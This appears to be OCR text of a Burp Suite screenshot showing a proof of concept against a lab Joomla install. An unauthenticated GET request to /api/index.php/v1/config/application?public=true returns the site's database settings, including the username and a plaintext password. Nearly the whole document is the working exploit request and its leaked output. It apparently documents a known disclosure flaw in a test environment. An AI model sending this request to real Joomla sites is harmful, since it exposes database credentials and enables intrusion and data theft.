 Request
Pretty Raw Hex
\n
1 GET /joomla/api/index.php/v1/config/application?
public=true HTTP/1.1
2 Host: 192.168.15.20
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
4
5
Database Username
and Password
Response
Pretty Raw Hex Render
\n
"type":"application",
"id":"224",
"attributes":{
"dbtype":"mysqli",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"host":"localhost",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"user":"joomla_user",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"password":"Labs@2024-PoC",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"db":"joomla"